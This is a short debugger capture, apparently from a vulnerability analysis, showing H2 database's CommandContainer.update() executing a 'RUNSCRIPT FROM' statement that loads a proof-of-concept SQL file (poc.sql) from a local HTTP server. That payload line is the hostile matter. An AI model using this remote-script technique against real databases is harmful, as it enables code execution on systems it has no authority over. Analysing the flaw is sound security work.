 CommandContainer.java
92 }
Re
93
94 @Override
95 public int update() {
96 recompileIfRequired();
97 setProgress(DatabaseEventListener.STATE_STATEMENT_START);
98 start();
99 session.setLastScopeIdentity(ValueNull.INSTANCE);
100 prepared.checkParameters();
101 int updateCount = prepared.update(); prepared: "RUNSCRIPT FROM 'http://127.0.0.1:8001/poc.sql'"
102 prepared.trace(startTimeNanos, updateCount);
103 + {RunScriptCommand@8260} "RUNSCRIPT FROM 'http://127.0.0.1:8001/poc.sql'"
104 return updateCount;
105 }
106